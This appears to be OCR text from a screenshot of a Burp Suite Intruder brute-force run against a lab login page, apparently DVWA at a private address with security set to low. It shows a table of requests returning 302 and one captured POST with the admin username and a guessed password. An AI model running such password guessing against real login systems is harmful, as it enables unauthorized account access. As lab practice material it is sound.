 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Position Payload Status Error Timeout Length Comment
10 1 7 302 363
11 1 8 302 363
12 1 9 302 363
13 2 302 363
14 2 302 363
15 2 0 302 363
16 2 1 302 363
17 2 2 302 363
18 2 3 302 363
19 2 4 302 363
20 2 5 302 363
21 2 6 302 363
22 2 7 302 363
23 2 8 302 363
24 2 9 302 363
Request Response
Pretty Raw Hex \n
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: http://172.16.72.246
10 Connection: close
11 Referer: http://172.16.72.246/login.php
12 Cookie: PHPSESSID=0c3an1reaim5uk87u3plhj1p11; security=low
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=5&Login=Login&user_token=189cb5631e28e21226469c0ced269a74
? Search... 0 matches